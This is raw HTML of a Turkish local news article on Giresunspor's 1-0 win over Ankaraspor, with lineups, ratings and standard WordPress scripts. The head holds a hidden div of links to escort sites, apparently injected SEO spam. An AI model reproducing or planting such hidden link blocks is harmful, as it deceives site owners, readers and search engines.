

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html
body_size: 15286
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Çotanaklar gümbür gümbür geliyor 1-0 &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Çotanaklar gümbür gümbür geliyor 1-0","headline": "Çotanaklar gümbür gümbür geliyor 1-0","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "20-02-2021 22:49","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor-480x336.jpg","articleSection" : "<p>Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti.</p>","articleBody" : "<p><strong>Çotanaklar gümbür gümbür geliyor</strong></p><p>Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti.</p><p>STAT: Çotanak Spor Kompleksi</p><p>HAKEMLER: Çağdaş Altay **, Orkun Aktaş **, Mehmet Emin Tuğral **</p><p>GİRESUNSPOR: Onurcan ***, Hayrullah ****, Diarra ***, Sergen ***, Hüsamettin ***, Mehmet***, Nalepa ** (Dak. 73 Uzodimma **), Sergio *** (Dak. 90 Kerem), Caner Hüseyin ****, Eren Tozlu ** (Dak. 59 Erol Can ***), Balde ***</p><p>ANKARASPOR: Tomas Osorio **, Levent **, Ali ** (Dak. 83 Aydın), Ercan ***, Mudimu **,, Mahmut *  (Dak. 46 Engin *), Tevfik **, Doğukan * (Dak. 67 Barış **), Halil İbrahim * (Dak. 46 Erdem **), Pedersen* (Dak. 56 Basit Umar **), Olatunbosun  **</p><p>GOL: Dk. 17 Caner Hüseyin (Giresunspor)</p><p>SARI KARTLAR: Sergio, Sergen, Nalepa (Giresunspor) &#8211; Mahmut, Basit Umar (Ankaraspor)</p><p>Oynadığı son 10 maçı kazanan Çotanaklar’ın son kurbanı Ankaraspor oldu. Peş peşe 11. Galibiyetini elde eden Yeşil-beyazlılar, lig tarihinde üst üste en fazla kazanan takım olarak tarihe geçti.</p><p>Ankaraspor’u misafir eden Giresunspor’un 17. Dakikada geliştirdiği atakta Balde’nin direkten dönen topunu Caner tamamladı ve takımını 1-0 öne geçirdi.  Konuk ekip 34’te Marcus ile net fırsattan yararlanamadı ve ilk yarı Giresunspor’un üstünlüğü ile tamamlandı. 49. Dakikada Ankarasporlu Ercan’ın kafa vuruşunda Hayrullah topu çizgi üzerinden uzaklaştırdı. 72’de Sergio, 79’da ise Erol ile gole çok yaklaşan Çotanaklar sahadan 1-0 galip ayrıldı ve puanını 50’ye çıkardı.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-18817" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-600x408.jpg" alt="" width="600" height="408" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-600x408.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-1024x697.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-768x523.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-1536x1046.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-494x336.jpg 494w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-441x300.jpg 441w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-350x238.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-235x160.jpg 235w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-189x129.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-79x54.jpg 79w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="fa62af0ed91ad6a2bf64d562-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/18815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=18815' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="fa62af0ed91ad6a2bf64d562-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" /><meta property="og:title" content="Çotanaklar gümbür gümbür geliyor 1-0" /><meta property="og:description" content="Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Çotanaklar gümbür gümbür geliyor 1-0" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Çotanaklar gümbür gümbür geliyor 1-0" /><meta name="twitter:description" content="Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-fa62af0ed91ad6a2bf64d562-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-fa62af0ed91ad6a2bf64d562-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-fa62af0ed91ad6a2bf64d562-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a 